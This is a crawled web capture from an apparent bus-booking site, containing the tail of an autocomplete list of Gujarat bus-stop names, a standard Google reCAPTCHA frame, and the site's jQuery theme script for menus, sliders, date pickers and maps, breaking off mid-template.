"VANI BUDRUK DLY MH",
"VANIL VSD",
"VANIYA VIHAR MH",
"VANIYAD",
"VANJAR WADI",
"VANJHVAD",
"VANKA FANTA",
"VANKA MH",
"VANKAL",
"VANKAL COLLEDGE",
"VANKAL COLLEGE",
"VANKAL DMP",
"VANKAL SCIENCE COLLEGE",
"VANKANER",
"VANKANER",
"VANKANER BRDL",
"VANKANER HIGHWAY",
"VANKI MDR",
"VANKIYA",
"VANKLA PATIYA",
"VANKU GAM",
"VANKU ROAD NLY",
"VANOD",
"VANOI",
"VANOI VANDH",
"VANOIVANDH",
"VANOTI",
"VANS ABR",
"VANSA",
"VANSAGAR",
"VANSAJADA",
"VANSDA",
"VANSDA JUNA BUS STAND",
"VANSKHILIYA",
"VANSKUI",
"VANSKUI MHV",
"VANSOL",
"VANSVA",
"VANSVADA",
"VANSWADA",
"VANTADA",
"VANTADA MDS",
"VANTDAU",
"VANTHALI",
"VAPI",
"VAPI CHOKDI",
"VAPI COLLEGE(DHARAMPUR)",
"VAPI COLLEGE(VALSAD)",
"VAPI COLLEGE(VAPI)",
"VAPI STAND",
"VARACHHA ROAD",
"VARADA",
"VARADHARI",
"VARADIYA NLY",
"VARAHI",
"VARAL",
"VARANA",
"VARANA RDN",
"VARANASI UP",
"VARANDA VIR",
"VARANDIGAM NLY",
"VARANOSARI",
"VARARIYA NLY",
"VARASANA GDDM",
"VARATOL KHDM",
"VARDHA SCHOOL",
"VARDHARI",
"VARDHARI LWD",
"VARDHMANNAGAR",
"VAREDIYA BRC",
"VARELI",
"VARETHA/DABHADA",
"VARETHI",
"VARGHADI",
"VARKHEDI MH",
"VARLI",
"VARMA NAGAR",
"VARMAN RJ",
"VARMOR",
"VARNA",
"VARNAMA",
"VARNAMA X",
"VARNDI ROAD NLY",
"VARNOSARI",
"VARSADA",
"VARSANG",
"VARSANI",
"VARSDA",
"VARSHAMEDI ANJ",
"VARSILA",
"VARSODA",
"VARSODA MANSA",
"VARTEJ",
"VARTHALI",
"VARTHALI MODASA",
"VARTHALI MODASA",
"VARTHU",
"VARTHU MDS",
"VARTHU MODASA",
"VARTOL",
"VARUD",
"VARUDIMATA",
"VARUKANS",
"VARUN - MH",
"VARVADA",
"VARVALA",
"VAS.MAHADEV",
"VASA",
"VASAD",
"VASAD PETROL PUMP",
"VASAI",
"VASAI",
"VASAI MDR",
"VASAI ROAD",
"VASAN BORDAR",
"VASANA",
"VASANGAM",
"VASANGAM BORDER",
"VASANIYA",
"VASANIYA MAHADEV",
"VASARADA TRD",
"VASARNAKA ANJAR",
"VASAVAD",
"VASAYA BHILODA",
"VASAYA BHILODA",
"VASDA",
"VASHANIYAMAHADEV",
"VASHI HIGH WAY",
"VASHI MH",
"VASKOT",
"VASNA",
"VASNA BUJARGAM",
"VASNA CHAUDHARY",
"VASNA DHEDHAL",
"VASNA KHURD",
"VASNA KOSINDRA",
"VASNOLI",
"VASO",
"VASO",
"VASO",
"VASONA SLVS",
"VASRAVI",
"VASRAVI",
"VASTADI",
"VASTI KHANDALI",
"VASTRAL",
"VASTRAPUR",
"VASUDHARA DAIRY",
"VASVA",
"VASVELIYA",
"VASYO.25BALVA",
"VATADARA",
"VATADRA",
"VATADRA(KHAMBHAT)",
"VATADRA(PETLAD)",
"VATAM",
"VATAMAN",
"VATAMAN X",
"VATAMAN X TARAPUR",
"VATARSA KOTHI",
"VATHAN NKT",
"VATLI",
"VATMAN-X",
"VATRAK",
"VATRAK BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLONY BAYAD",
"VATRAK COLLEGE",
"VATVA",
"VAUVA",
"VAV SATLASNA",
"VAV THRAD",
"VAVADI",
"VAVADI ROAD",
"VAVADI TALOD",
"VAVADI X RJP",
"VAVANIYA",
"VAVAR GAM",
"VAVAR ROAD",
"VAVARDA",
"VAVBERAJA",
"VAVDHARA",
"VAVDHARA BOEDAR",
"VAVDHARA BORDAR",
"VAVDHARA BORDER",
"VAVDHARA BORDER(DISA)",
"VAVDHARA BORDER(PALANPUR)",
"VAVDHARA DAIRY",
"VAVDI TALOD",
"VAVDI DRI",
"VAVDI DRJ",
"VAVDI GDR",
"VAVDI(AMBAJI)",
"VAVDI(DHRANGADHRA)",
"VAVDI(DHROL)",
"VAVDI(JETPUR)",
"VAVDI(PALITANA)",
"VAVDI(TALAJA)",
"VAVDIROAD KKV",
"VAVERA",
"VAVI",
"VAVKULLI",
"VAYAD SHIHORI",
"VAYANA",
"VAYATH (CYNAMID)",
"VAYOR NLY",
"VAZIR KHAKHARIYA",
"VED",
"VEDA",
"VEDACH",
"VEDALA",
"VEDANCHA",
"VEDCHHA",
"VEDCHHI",
"VEDPUR",
"VEER VADRKA",
"VEERAYATAN",
"VEGA BRD",
"VEGAM",
"VEHAR",
"VEHRA VSD",
"VEJALAKA",
"VEJALPUR",
"VEJAPUR",
"VEJPUR BLD",
"VEJPUR BLD",
"VEKARA",
"VEKARI",
"VEKARIYA DHR",
"VEKUR",
"VELAN",
"VELANGARI RJ",
"VELANPUR(BARDOLI)",
"VELANPUR(NAVSARI)",
"VELANVADA",
"VELAVADAR",
"VELAVAPURA",
"VELDA NZR",
"VELODA",
"VELPARVA",
"VELVACH",
"VELVACH MOTA FALIYA",
"VEMALI",
"VENA CHHAPRA",
"VENA CHHAPRA TLD",
"VENAFATA",
"VENASAR",
"VENPURA",
"VERAD JMN",
"VERAI NKT",
"VERAIYA",
"VERAMA(GODHARA)",
"VERAMA(HALOL)",
"VERAMA(LUNAWADA)",
"VERAVAD ROAD",
"VERAVAL",
"VERDA",
"VERHAR NKT",
"VERI",
"VERNAGAR",
"VERSHIVANDH",
"VERSHRA",
"VERVA BTV",
"VESA",
"VESA VDGM",
"VESADARA",
"VESMA",
"VIAJPUR",
"VIBHAPAR ROAD BHJ",
"VICHIYA",
"VICTOR MHV",
"VICTORIA ROAD RJL",
"VID",
"VIDAJ",
"VIDH MDV",
"VIDYA NAGAR",
"VIGODI NKT",
"VIJALASAN",
"VIJAPADI",
"VIJAPADI SKD",
"VIJAPUR",
"VIJAPUR HIGHWAY",
"VIJAPURDA",
"VIJAYNAGAR",
"VIJAYNAGAR",
"VIJAYNAGAR CHURAHA",
"VIJAYNAGAR X",
"VIJAYNAGER",
"VIJAYSAGAR DEM MDV",
"VIJPASAR",
"VIJPASAR ROAD BHC",
"VIKALIYA",
"VIKHRAN - MH",
"VIKHRAN KHEDBRAHMA",
"VIKTAR",
"VILEPARLE SAIBABA MANDIR",
"VILLAGE",
"VIMALNAGAR",
"VIMALNAGAR DHORAJI",
"VINA",
"VINAYAN COLLAGE",
"VINAYAN COLLAGE",
"VINCHHIWADA",
"VINCHHIYA",
"VINCHUR MH",
"VINGABER ROAD NLY",
"VINJAN",
"VIP BRD",
"VIRAMGAM",
"VIRAMGAM X",
"VIRAMPUR",
"VIRAMPURA",
"VIRAMVERI",
"VIRANI CIRCLE",
"VIRANI ROAD GADH",
"VIRANIYA",
"VIRANIYA MDR",
"VIRANIYA X LWD",
"VIRATNAGAR",
"VIRATRAMATA RJ",
"VIRAVADA",
"VIRAVADA HMT",
"VIRAYATAN",
"VIRAYATAN COLLAGE MDV",
"VIRAYATAN ENG MDV",
"VIRDI",
"VIRESHAVAR VIJAYNAGAR",
"VIRESHVAR",
"VIRESWER",
"VIRJAY",
"VIRNAGAR",
"VIRNAGAR RJT",
"VIROJA",
"VIROL",
"VIROP",
"VIRPAR",
"VIRPOR",
"VIRPUR",
"VIRPUR (BALASNR)",
"VIRSAD",
"VIRSODA",
"VIRTA",
"VIRTA MSN",
"VIRUPUR",
"VIRVAL MANDIR",
"VISAL VASANA",
"VISARVADI",
"VISATPURA",
"VISAVADA PBR",
"VISAVADAR JND",
"VISERVADI",
"VISHAVADA",
"VISHNUPURA",
"VISHOL",
"VISHVAMBHARI TEMPLE",
"VISHVANATHPURA",
"VISLANGA",
"VISNAGAR",
"VISNAGAR GANJBAZAR",
"VISNAGAR SAVAL DARVAJA",
"VISNUPURA",
"VITHLAPUR VIRAMGAM",
"VITHLAPUR X",
"VITHODA",
"VITHON NKT",
"VITTALPUR",
"VITTHALGADH SND",
"VITTHALPUR AML",
"VIVEKANND RE CENTER NLY",
"VIZOL",
"VONARVANDH DYP",
"VONDH BCH",
"VORA",
"VORA KOTDA",
"VORA SAMNI",
"VOVA",
"VOVAR",
"VRAJVANI GAM RPR",
"VRAJVANI RD RPR",
"VRAJVANI ROAD RPR",
"VVD",
"VYAR NKT",
"VYARA",
"VYARA COLLAGE",
"VYARGAM",
"VYAS PALADI MANSA",
"VYAS VASNA",
"VYAVAL",
"VYAVAL NIZAR",
"WADHODIYA",
"WADHWAN",
"WADI",
"WADIAWAN",
"WAGHJIPUR GDR",
"WAGHODIA DABHOI BARODA CHOKDI",
"WAGHODIA GORAJ CHOKDI",
"WAGHODIYA",
"WAGODIYA X",
"WAKAD POLICE STATION",
"WAKARYA",
"WANAKBORI",
"WANKANER",
"WANKANER",
"WANKANER PULDARVAJA",
"WASSU",
"WELLINGARA BA",
"WORKSHOP",
"WRUNDAWAN",
"WUROKANG",
"YARD BVN",
"YASODA NAGAR GDDM",
"YAVARPURA",
"YAX",
"YERANDOL MH",
"YEVATMAL X ROAD MH",
"YEVLA MH",
"ZAB",
"ZADAKALA JSR",
"ZADESHWAR X",
"ZADIYA DHNERA",
"ZADIYANA",
"ZADOL",
"ZAGADIYA",
"ZAGADIYA X",
"ZAGDIYA X",
"ZAINABAD",
"ZAKHAKANDHA KERA",
"ZAKHARIA",
"ZALA BORDI",
"ZALA NA MUVADA",
"ZALA VADODARA",
"ZALABHAINI MUVADI",
"ZALABORDI",
"ZALANI MUVADI PRJ",
"ZALAPURA",
"ZALASAG",
"ZALIYA",
"ZALOD",
"ZALOR",
"ZALVANIYA",
"ZAMARALA BRW",
"ZAMARI",
"ZAMDI",
"ZAMP",
"ZANGAR",
"ZANJARI",
"ZANKHARIYA DHANSURA",
"ZANKHI",
"ZANKHWAW",
"ZANOR",
"ZANZANSAR",
"ZANZARI",
"ZANZARI BHILODA",
"ZANZARKA",
"ZANZESAR",
"ZARDA",
"ZARI KHURD",
"ZARIBUJARG",
"ZARIKHARELI DHD",
"ZAROLA",
"ZAROLA PATIYA",
"ZARPARA",
"ZARWANI",
"ZAZ",
"ZAZAM",
"ZEKADA",
"ZENAL",
"ZENZWA",
"ZER BAYAD",
"ZER RJ",
"ZER VIJAYNAGAR",
"ZERJITGADH",
"ZERUMARIYA",
"ZERVAVRA",
"ZIKDI",
"ZIKIYARI",
"ZILIYA CHANASMA",
"ZINJUDI",
"ZINZAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZUWADA",
"ZOZ CHOTAUDAIPUR",
"ZOZ GAMANI",
"ZROD",
"ZUMFALI",
"ZUND",
"ZUNDA GAM ( RJP )",
"ZURA BHUJ",
"ZYDUS"
    ];
    $( "#flight-from, #flight-to" ).autocomplete({
      source: availableTags
    });
  } );
  </script>    
    
    
    
  <style>
    .ui-autocomplete{
        background-color: #ffffff;
        color: #59C45B;        
        font-size: 18px;       
    }
  </style>
  <!-- Autocomplete off -->    
</body>
</html>
	
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xaHuwlcoJ_LmcQIfWUUJyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766624354023');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gsrtcbus.in/asset/js/script.js
body_size: 7198
content:
(function($) {
"use strict";
/*==============================
    Is mobile
==============================*/
var isMobile = {
    Android: function() {
        return navigator.userAgent.match(/Android/i);
    },
    BlackBerry: function() {
        return navigator.userAgent.match(/BlackBerry/i);
    },
    iOS: function() {
        return navigator.userAgent.match(/iPhone|iPad|iPod/i);
    },
    Opera: function() {
        return navigator.userAgent.match(/Opera Mini/i);
    },
    Windows: function() {
        return navigator.userAgent.match(/IEMobile/i);
    },
    any: function() {
        return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
    }
}
$(document).ready(function () {
    

    var WindowWidth = $(window).width();
    
    Placeholder();

    BarsMenu();

    MenuResize();

    DropDown();

    SelectTag();

    FocusBlurInput();

    Calendar();

    OwlMagazine();

    PriceSlider();

    TimeSlider();

    DetailSlide();

    ScrollTable();

    CalendarChart();

    MemberReview();

    PostSlide();

    PageSlide();

    SelectTable();

    GoogleMapHotel();
    
    HotelLocationMap();

    GoogleMapContact();

    ajaxContactForm();

    PopupRoom();

    $(window).load(function (event) {
        $('#preloader').fadeOut(1000);
        MenuResponsive();
        HeaderScroll();
        BannerSlide();
        BannerVideoBackground();
        MenuArrow();
        SubMenuClick();
        parallaxInit();
    });

    $(window).resize(function (event) {
    	MenuResponsive();
        MenuResize();
    });

    $(window).scroll(function (event) {
        HeaderScroll();
        ScrollSiderBar();
    });

    $(window).on('load resize', function() {
        var windowHeight = $(window).height();
        $('.page-not-found, .page-comingsoon').css('min-height', windowHeight);


        var menuType = $('.navigation').data('menu-type'),
            windowWidth = window.innerWidth,
            windown_top = $(window).scrollTop();
        if (windowWidth < menuType && windown_top < 100) {
            $('.header')
                .css('background-color', 'transparent')
                .find('.logo')
                    .css({
                        'opacity': '0',
                        'visibility': 'hidden'
                    });
        }
    });

    /*===== Bars Click Menu =====*/
    function BarsMenu() {
        $('#bars').on('click', function () {
            if ($('.navigation').hasClass('nav-active')==false) {
                $('.navigation').addClass('nav-active');
            }
            $('body').css({
                'overflow': 'hidden'
            });
            return false;
        });

        $('#bars-close').on('click',function(){
            if ($('.navigation').hasClass('nav-active')) {
                $('.navigation').removeClass('nav-active');
            }
            $('body').css({
                'overflow': 'visible'
            });
            return false;
        });
        $('.nav-l')
            .closest('body')
            .find('.bars')
                .css({
                    'left': '15px',
                    'right': 'auto'
                });
        $('.nav-l')
            .closest('body')
            .find('#header .logo')
                .css('margin-left', '50px');  
    }

    /*===== Placeholder =====*/
    function Placeholder() {
        var $ph = $('input[type="search"], input[type="text"], input[type="url"], input[type="number"], input[type="email"], textarea');
        $ph.each(function() {
            var value = $(this).val();
            $(this).focus(function() {
                if ($(this).val() === value) {
                    $(this).val('');
                }
            });
            $(this).blur(function() {
                if ($(this).val() === '') {
                    $(this).val(value);
                }
            });
        });
    }
    
    /*===== Menu Arrow =====*/
    function MenuArrow(){

        $('#menu > li').each(function(){
            if($(this).find('> ul').length){

                $(this).append('<span><i class="fa fa-angle-down"></i></span>');

                $(this).find('li').each(function(){

                    if($(this).find('ul').length){

                        $(this).append('<span><i class="fa fa-angle-right"></i></span>');

                    }
                });
            }
        });

        $('.navigation ul li').each(function(){
            if($(this).find('ul').length){
                $(this).addClass('menu-parent');
            }
        });

    }

    function MenuResponsive() {
    	var menuType = $('.navigation').data('menu-type'),
            windowWidth = window.innerWidth,
            _Navigation = $('.navigation'),
            _Header = $('.header');
        if (windowWidth < menuType) {
            _Navigation
                .addClass('nav')
                .removeClass('nav-desktop')
                .closest('.header');
            _Header.next().css('margin-top', 0);
            $('.bars, .bars-close, .logo-banner').show();

            $('.navigation .sub-menu').each(function() {
                $(this)
                    .removeClass('left right');
            });
        } else {
            _Navigation
                .removeClass('nav')
                .addClass('nav-desktop')
                .closest('.header');
            _Header
                .css('background-color', '#fff')
                .find('.logo')
                    .css({
                        'opacity': '1',
                        'visibility': 'visible'
                    });
            _Header.next().css('margin-top', $('.header').height());
            $('.bars, .bars-close, .logo-banner').hide();

            $('.navigation .sub-menu').each(function() {
                var offsetLeft = $(this).offset().left,
                    width = $(this).width(),
                    offsetRight = (WindowWidth - (offsetLeft + width));
                if (offsetRight < 60) {
                    $(this)
                        .removeClass('left')
                        .addClass('right');
                } else {
                    $(this)
                        .removeClass('right');
                }
                if (offsetLeft < 60) {
                    $(this)
                        .removeClass('right')
                        .addClass('left');
                } else {
                    $(this)
                        .removeClass('left');
                }
            });
        }
    }
    
    /*===== ResizeMenu =====*/
    function MenuResize(){

        var $menu = $('#menu'),
            value = parseInt($menu.attr('data-responsive'), 10),
            resize_w = WindowWidth,
            $header = $('.header');

        if($menu.length) {

            if(value > 0 ) {

                if(value >= resize_w) {

                    if($header.length && $header.hasClass('header-responsive')==false ){
                        $header.addClass('header-responsive');
                    }

                } else {

                    if($header.length && $header.hasClass('header-responsive')==true){
                        $('.header').removeClass('header-responsive');
                    }

                    $('.menu-active').removeClass('menu-active');
                }
            }
            else{
                alert('false');
            }
        }
    }

    /*===== Sub Menu Click =====*/
    function SubMenuClick() {
        $('.navigation.nav .menu-parent').on('click',' > a',function() {
            var $this=$(this);
            if($this.parent().hasClass('active')==false) {
                $this.parent('li').addClass('active');
                $this.parent().find('>ul').slideDown();
            }
            else {
                $this.parent('li').removeClass('active');
                $this.parent('li').find('>ul').slideUp();
            }
            return false;
        });
    }

    /*===== DropDown =====*/
    function DropDown() {
    	var _dropdown = $('.dropdown-cn');
        _dropdown.each(function (index, value) {
            var $this = $(this);
            var text = $this.find('.current > a').text();
            $this.find('.dropdown-head').prepend(text);
        });

        _dropdown.on('click', function (event) {
            $(this).toggleClass('open');
            event.stopPropagation();
        });

        $(document).click(function () {
            _dropdown.removeClass('open');
        });
    }

    /*===== Tag Select =====*/
    function SelectTag() {
        $('.select select').change(function () {
            var $this = $(this),
                $span = $this.parent('.select').find('span'),
                textchange = $this.find('option:selected').text();

            $span.text(textchange);
        })

    }

    /*===== Focus and Blur Input Form Search =====*/
    function FocusBlurInput() {

        $('.form-field .field-input').on('keydown', function () {

            var $label=$(this).parent('.form-field').find('label');

            if($label.hasClass('forcus')==false){
                $label.addClass('focus');
            }

        }).on('keyup', function () {
            var $this=$(this);

            var $label=$this.parent('.form-field').find('label')

            if($this.val()!='') {

                if($label.hasClass('forcus')==false){
                    $label.addClass('focus');
                }
            }
            else{
                $label.removeClass('focus');
            }
        });

    }
    

    /*===== Calendar =====*/
    function Calendar() {
        $('.calendar-input,.caneldar').datepicker({
            showOtherMonths: true,
            selectOtherMonths: true,
            dayNamesMin: ['Sun', 'Mon', 'Tue', 'Wen', 'Thu', 'Fri', 'Sta'],
            dateFormat: 'dd/mm/yy', 
            minDate : 0
        });
    }

    /*===== BANNER SLIDE =====*/
    function BannerSlide(){
        if($('#banner-slide').length>0){
            $('#banner-slide').owlCarousel({
                autoPlay: 3500,
                navigation: false,
                pagination: false,
                singleItem: true,
                mouseDrag : false,
                touchDrag : false,
                transitionStyle: 'fade',
                afterInit: function(el) {
                    var banner_h = el.closest('.banner').innerHeight();
                    el.find('.owl-item').each(function(index, el) {
                        var url = $(this).find('.banner-slide-item').data('src');
                        $(this).css({
                            'background-image': 'url('+url+')',
                            'height': banner_h
                        });
                    });
                },
                beforeUpdate: function(el) {
                    var banner_h = el.closest('.banner').innerHeight();
                    el.find('.owl-item').css('height', banner_h);
                }
            });
        }
    }

    /*===== BANNER VIDEO BACKGROUND =====*/
    function BannerVideoBackground() {
        if($("#banner-player").length) {
            $("#banner-player").YTPlayer({
                containment: '#banner-video',
                showControls: false,
                autoPlay:false, 
                mute:true, 
                startAt:0, 
                opacity:1
            });

            $('.icon-play').click(function(event) {
                if($(this).hasClass('fa-play')) {
                    $('#banner-player').YTPPlay();
                    $(this).removeClass('fa-play').addClass('fa-pause');
                } else {
                    $('#banner-player').YTPPause();
                    $(this).removeClass('fa-pause').addClass('fa-play');
                }
            });
        }
    }

    /*===== Owl Magazine=====*/
    function OwlMagazine() {
        if ($('#owl-magazine-ds').length) {
            $("#owl-magazine-ds").owlCarousel({
                autoPlay: false,
                slideSpeed: 500,
                navigation: false,
                pagination: false,
                mouseDrag: false,
                addClassActive: true,
                singleItem: true,
                afterAction:function(){
                    var $parent=$('#magazine-thum');
                    $parent.find('.active').removeClass('active');
                    $parent.find('.thumnail-item').eq(this.currentItem).addClass('active');
                }
            });

            var owl_magazine_data=$("#owl-magazine-ds").data('owlCarousel');

            $('#magazine-thum').on('click','.thumnail-item',function() {
                var $this=$(this);
                if($this.hasClass('active')==false){
                    var index=$(this).index();
                    $this.parent('#magazine-thum').find('.active').removeClass('active');
                    $this.addClass('active');
                    owl_magazine_data.goTo(index);
                }
            });
        }
    }

    /*===== Header Scroll =====*/
    function HeaderScroll(){
        var windown_top = $(window).scrollTop();
        if (windown_top > 100) {
            if ($('#header').hasClass('header-stick') == false) {
                $('#header').addClass('header-stick');
                $('.navigation.nav')
                    .closest('body')
                        .find('#header')
                            .find('.logo')
                                .css({
                                    'opacity': '1',
                                    'visibility': 'visible'
                                });
            }
        } else {
            $('#header').removeClass('header-stick');
            $('.navigation.nav')
                    .closest('body')
                        .find('#header')
                            .css('background-color', 'transparent')
                            .find('.logo')
                                .css({
                                    'opacity': '0',
                                    'visibility': 'hidden'
                                });
        }
        
    }

    /*=====  Price Slider =====*/
    function PriceSlider(){
        if($('.price-slider').length) {
            $(".price-slider").slider({
                min: 0,
                max: 1500,
                step: 1,
                range: true,
                create: function( event, ui ){

                    var $this=$(this),

                        values=$(this).find('.range').attr('value').split(',');

                    $this.slider("values", values );

                    $this.prepend("<label class='label-min'>$"+values[0]+"</label>");

                    $this.append("<label class='label-max'>$"+values[1]+"</label>");

                },
                slide: function( event, ui ) {

                    var $this=$(this),

                        values=ui.values;

                    $this.find('.label-min').text("$"+values[0]+"");

                    $this.find('.label-max').text("$"+values[1]+"");

                    $this.find('.range').attr('value',values);

                }
            });
        }
    }

    /*=====  Time Slider =====*/
    function TimeSlider(){
        if($('.time-slider').length) {

            $(".time-slider").slider({
            min: 0,
            max: 1440,
            step: 1,
            create:function(event,ui){
                var $this = $(this),

                    start = parseInt($this.attr('data-start'), 10),

                    end = parseInt($this.attr('data-end'), 10),

                    hours_start = Math.floor(start / 60);

                    if(isNaN(end)==false){

                        $this.slider("option","range", true);

                        $this.slider("values", [start,end]);

                        var hours_end=Math.floor(end / 60),

                            time_end=TimeSlide(hours_end,end - (hours_end*60),true),

                            time_start=TimeSlide(hours_start, start - (hours_start*60),true);

                        $this.prepend("<label class='label-min'>"+time_start+"</label>");

                        $this.append("<label class='label-max'>"+time_end+"</label>");

                        $this.find('.range').attr('value',time_start+','+time_end);

                    } else {
                        var time_start=TimeSlide(hours_start, start - (hours_start*60),false);

                        $this.slider("value",start);

                        $this.slider("option","range", "min");

                        $this.append("<label class='label-max'>"+time_start+"</label>");

                        $this.find('.range').attr('value',time_start);

                    }
                
                
            },
            slide: function(event, ui) {

                    var $this=$(this),

                    rager=$this.slider("option", "range"),

                    values, hours_start, hours_end, time_start, time_end;

                    if(rager==true) {

                        values=ui.values;

                        hours_start=Math.floor(values[0] / 60);

                        hours_end=Math.floor(values[1] / 60);

                        time_start=TimeSlide(hours_start, values[0] - (hours_start*60),true);

                        time_end=TimeSlide(hours_end,values[1] - (hours_end*60),true);

                        $this.find('.label-min').text(time_start);

                        $this.find('.label-max').text(time_end);

                        $this.find('.range').attr('value',time_start+','+time_end);

                    } else {

                        values=ui.value;

                        hours_start=Math.floor(values / 60);

                        time_start=TimeSlide(hours_start, values - (hours_start*60),false);

                        $this.find('.label-max').text(time_start);

                        $this.find('.range').attr('value',time_start);
                    }
                }
            });
        }
    }

    function TimeSlide(h,m,e){

        var hours=h,
            minutes=m,
            t='',
            time;
        if(e==true){
            if (hours.length == 1) 
                hours = '0' + hours;

            if (minutes< 10) 
                minutes = '0' + minutes;

            if (minutes == 0) 
                minutes = '00';

            if (hours >= 12) {
                if (hours == 12) {
                    hours = hours;
                    minutes = minutes;
                    t=' PM';
                } else {
                    hours = hours - 12;
                    minutes = minutes;
                    t=' PM';
                    if(hours==12 && minutes==0){
                        hours=11
                        minutes= 59;
                    }
                }
            } else {
                hours = hours;
                minutes = minutes;
                t=' AM';
            }
            if (hours == 0) {
                hours = 12;
                minutes = minutes;
                t=' AM';
            }
            time=hours + ":" + minutes + t;
        } else {

            if(hours==24)
            {
                if(minutes==0){
                    hours=23;
                    minutes='59';
                }
            }
            if (minutes<10) 
                minutes = '0' + minutes;

            t='m';

            time=hours+'h '+minutes +t;
        }

        return time;
    }

    /*===== Detail Slide =====*/
    function DetailSlide(){
        var slidelager = $("#slide-room-lg");
        var slidethumnail = $("#slide-room-sm");
         
          slidelager.owlCarousel({
            singleItem : true,
            autoPlay:false,
            navigation: false,
            pagination:false,
          });
         
          slidethumnail.owlCarousel({
            mouseDrag:false,
            navigation:true,
            navigationText:["<span class='prev-next-room prev-room'></span>","<span class='prev-next-room next-room'></span>"],
            itemsCustom: [[320, 3],[480, 5], [768, 6], [992, 7], [1200, 8]],
            pagination:false
          });
         
          $("#slide-room-sm").on("click", ".owl-item", function(e){
            e.preventDefault();
            if($(this).hasClass('synced')){
              return false;
            } else {
                $('.synced').removeClass('synced')
                $(this).addClass('synced')
              var number = $(this).data("owlItem");
              slidelager.data('owlCarousel').goTo(number);
            }
          });
    }

    /*===== Member Review =====*/
    function MemberReview(){
        $('.progress-rv').each(function (index,value){
            var datavalue=$(this).attr('data-value'),
                point=datavalue*10;
            $(this).append("<div style='width:"+point+"%'><span>"+datavalue+"</span></div>")
        })
    }

    /*===== Post Slide =====*/
    function PostSlide(){
        if($('.post-slide').length>0){
            $('.post-slide').owlCarousel({
                autoPlay: 8000,
                slideSpeed: 1000,
                navigation: true,
                pagination: false,
                singleItem: true,
                autoHeight: true,
                transitionStyle: 'fade',
                navigationText:["<i class='fa  fa-angle-left'></i>","<i class='fa  fa-angle-right'></i>"]
            });
        }
    }

    /*===== Page Slide =====*/
    function PageSlide(){
        if($('.page-slide').length>0){
            $('.page-slide').owlCarousel({
                autoPlay: 10000,
                slideSpeed: 1000,
                navigation: false,
                pagination: true,
                singleItem: true,
                autoHeight: true,
                navigationText:["<i class='fa  fa-angle-left'></i>","<i class='fa  fa-angle-right'></i>"]
            });
        }
    }
    
    function SelectTable(){
        $(".table-radio tbody tr").on('click',function() {
            var $this=$(this);
            if($this.hasClass('warning')==false){
                $this.parents('.table-radio').find('.warning').removeClass('warning');
                $this.addClass('warning')
                $this.find('.radio').prop('checked',true);
            }
        });
    }
    
    /*===== ScrollTable =====*/
    function ScrollTable(){
        
        if($('.scroll-table').length){
            if (isMobile.any()) {
            } else {
                $(".scroll-table").niceScroll({
                    touchbehavior:false,
                    background:"#e2e2e2",
                    cursoropacitymin:1,
                    cursorcolor:"#141414",
                    ursoropacitymax:0.6,
                    cursorwidth:5,
                    cursorborder:'0px solid #fff',
                    railalign:"right"
                });
            }
        }
    }

    /*===== Scroll SiderBar Fixed =====*/
    function ScrollSiderBar(){
        if(WindowWidth >=1200){
            var scroll=$(window).scrollTop(),
                top=$("#header").outerHeight();

            $('.detail-cn').each(function(index, value){

                var $this=$(this),

                    offset=$this.offset().top,

                    height=$this.outerHeight(),

                    $taget=$this.find('.scroll-heading'),

                    eheight=$taget.outerHeight(),

                    scroll_top=scroll-offset +top;

                    if(scroll_top>0){
                        if(height-scroll_top>=0 && (height- eheight) >scroll_top){
                            $taget.css({
                                'position': 'fixed',
                                'top': +top+'px'
                            });
                        }else{
                            $taget.css({'position':'static'});
                        }
                    }else{
                        $taget.css({'position':'static'});
                    }
            });

            $('.scroll-heading a').on('click',function(){
                var id=$(this).attr('href');
                $('html, body').stop().animate({
                    scrollTop: $(id).offset().top-70
                }, 1000);

                return false;
            });
        }
    }
   
    /* Calendar Chart*/
    function CalendarChart(){
        $('.bar-cl .fill').each(function(){
            var $this=$(this),
                price=$this.attr('data-price'),
                percent=(price/600)*100;
                $this.css({
                    'height':percent+'%'
                });
        });
        $('.ul-bar li').on('click','.bar-cl',function(){
            $(this).parents('.ul-bar').find('.active').removeClass('active');
            $(this).parents('li').addClass('active');
        })
    }
    
    /*===== Parallax=====*/
    function parallaxInit() {
        if(WindowWidth > 1199){
            if($('.bg-parallax').length) {
                $('.bg-parallax').each(function() {
                    $(this).parallax("50%", 0.1);
                });
            }
        }
    }

    /*===== Get Ajax =====*/
    function GetAjax(url,data){
        $.ajax({
          type: "GET",
          url: url,
          data: data,
          dataType: "html"
        })
        .done(function( msg ) {
            return msg;
        });
        return '';
    }

    /*===== Hotel Maps =====*/
    function GoogleMapHotel(){
        if($('#hotel-maps').length){
            var map;
            var bounds = new google.maps.LatLngBounds();

            var mapOptions = {
                zoom:16,
                scrollwheel:false,
                mapTypeId:google.maps.MapTypeId.ROADMAP
            };
                            
            // Display a map on the page
            map = new google.maps.Map(document.getElementById("hotel-maps"), mapOptions);
                
            // Multiple Markers
            var markers = [
                ['Bondi Beach', 41.0237, -73.701239],
                ['Coogee Beach',  41.005615, -73.69566551],
                ['Cronulla Beach', 40.9756737, -73.65614],
                ['Manly Beach', 40.973478, -73.8433],
                ['Maroubra Beach', 41.04579, -73.7464],
                ['Maroubra Beach', 41.0563, -73.75618],
                ['Maroubra Beach', 40.9442, -73.8554]
            ];
                                
            var infoWindowContent = [["\
                                        <div class='maps-item'>\
                                            <a href='#' class='maps-image'>\
                                                <img src='images/hotel/img-10.jpg' alt=''>\
                                            </a>\
